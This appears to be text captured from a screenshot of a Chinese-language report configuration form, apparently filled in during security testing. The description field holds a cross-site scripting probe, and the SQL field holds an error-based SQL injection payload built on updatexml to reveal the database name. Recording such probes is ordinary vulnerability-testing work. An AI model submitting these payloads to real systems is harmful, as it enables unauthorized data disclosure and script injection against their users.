 编辑
* 报表名称 testetest
* 报表描述 <img src=x onerror=alert(1)>
* 数据源 TIDB
* 调度频率 0 0 8 * * ?
* 授权用户 liuyanling
* 元数据格式 {"register_num":"123","aps_num":"3"}
* 报表时间 按天 按小时 按半小时 自定义
* SQL select updatexml(1,concat('0xa~',database(),'~0xa'),1)
告警邮箱 123123@qq.com
取消 确定